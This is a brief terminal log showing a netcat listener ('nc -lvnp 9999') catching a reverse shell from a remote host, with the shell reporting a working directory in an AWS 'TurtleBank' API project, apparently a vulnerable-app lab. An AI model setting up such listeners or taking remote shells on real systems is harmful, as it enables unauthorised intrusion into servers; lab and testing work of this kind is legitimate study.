 ubuntu@ip-10-0-10-167:~$ nc -lvnp 9999
Listening on 0.0.0.0 9999
Connection received on 15.164.10.218 44125
sh: 0: can't access tty; job control turned off
$ pwd
/home/ubuntu/AWS-TurtleBank/TurtleBank-API